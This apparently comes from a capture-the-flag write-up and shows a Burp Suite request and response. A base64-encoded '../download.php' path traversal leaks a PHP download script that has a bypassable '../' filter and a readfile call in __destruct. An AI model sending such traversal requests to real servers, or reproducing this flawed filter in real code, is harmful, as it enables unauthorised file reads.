 Request
Pretty Raw Hex
\n
1 GET /download.php?file=Li4uLy9kb3dubG9hZC5waHA= HTTP/1.1
2 Host: 45.55.130.15:30626
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.55.130.15:30626/
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jun 2023 18:48:58 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Disposition: attachment; filename="download.php"
6 Content-Length: 806
7 Connection: close
8 Content-Type: application/octet-stream;
9
10 <?php
11
12 $flag_2 = "flag{ }";
13
14 class DownloadFile {
15 function __construct($name) {
16 $this->name = '/www/audio/'.$name;
17 $this->download = false;
18 if (preg_match("/\.\.\//",$this->name)){
19 $this->name = preg_replace("/\.\.\//", ".", $this->name);
20 }
21 if (file_exists($this->name)){
22 $this->download = true;
23 }else{
24 echo "The file ".$this->name." does not exist!";
25 }
26
27 }
28
29 function __destruct(){
30 if ($this->download){
31 $file = $this->name;
32 header("Content-Disposition: attachment; filename=\"" . basename($file) .
"\"");
33 header("Content-Length: " . filesize($file));
34 header("Content-Type: application/octet-stream;");
35 readfile($file);
36 exit();
37 }
38 }
39 }
40
41 if(isset($_GET['file'])){
42 $file = trim(base64_decode($_GET['file']));
43 new DownloadFile($file);
44 }
45